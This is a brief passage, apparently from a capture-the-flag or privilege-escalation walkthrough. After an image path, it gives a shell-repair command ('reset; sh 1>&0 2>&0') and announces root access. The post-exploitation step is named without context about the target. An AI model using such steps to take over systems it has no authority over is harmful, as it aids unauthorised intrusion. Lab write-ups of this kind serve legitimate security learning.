
Type reset; sh 1>&0 2>&0, then press Enter.

Tap Enter a few times to clear the screen, and here we go, rooted!
